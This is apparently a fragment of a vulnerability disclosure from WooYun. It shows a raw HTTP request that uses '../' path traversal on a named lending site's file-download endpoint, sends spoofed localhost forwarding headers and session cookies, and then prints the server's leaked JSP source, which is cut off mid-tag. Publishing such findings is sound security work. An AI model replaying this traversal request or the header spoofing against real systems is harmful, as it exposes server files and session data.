 GET /insurance/fileDownload?filename=../../../../../../../../mnt/data/resource/insurance/insurance/index.jsp HTTP/1.1
Host: insurance.my089.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie: SSID=A5801233DCB535B465296C53E4DE4B33C2A405A9EC27E37C27BAA3BA7559D08B2524F11926751C1B;
JSESSIONID=4A43D82B364FD5CA4FA9874B97D1D62D.tomcat1;
Hm_lvt_da0801c97fe0ff9285b53c6d27d0bab6=1446548059,1446548126,1446548137,1446548172;
Hm_lpvt_da0801c97fe0ff9285b53c6d27d0bab6=1446548172;
Hm_lvt_1d732617c34a55f3f72450ab59eb0b59=1446546392,1446548174,1446548204;
Hm_lpvt_1d732617c34a55f3f72450ab59eb0b59=1446548204;
CNZZDATA1419416=cnzz_eid%3D413332827-1446541375-%26ntime%3D1446546819;
SERVERID=31884f16abaf1ff5296c2d4bf5908db1|1446548201|1446546387
X-Forwarded-For: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
<%@ page language="java" pageEncoding="UTF-8"%>
<%@ taglib uri="http://java.sun.com/jsp/jstl/core" prefix="c"%>
<%@ taglib uri="http://java.sun.com/jsp/jstl/fmt" prefix="fmt"%>
<%@ taglib prefix="fn" uri="http://java.sun.com/jsp/jstl/functions"%>
<title>红岭社区_值得信赖的P2P网络借贷平台_红岭创投</title>
<script type="text/javascript" src="/scripts/js/script60.js"></script>
<script type="text/javascript" src="/scripts/js/Tabmenu.js"></script>
<script type="text/javascript" src="/scripts/js/travel_list.js"></script>
<script type="text/javascript" src="/scripts/js/jquery.formatmoney.js"></script>
<link type="text/css" rel="stylesheet" href="/themes/css/bbs.css">
<div class="content" id="hongman">
<div id="travel_focus"
class="travel_banner travel_focus travel_listimg lf">
<ul style="left: -630px; width: 945px;">
</ul>
<div class="travel_btn">
<div class="travel_btn_bg"></div>
<div class="btn">
<c:forEach var="item" varStatus="status" begin="1" end="${fn:length(adCaro
<span class="">${status.index}</span>
www.wooyun.org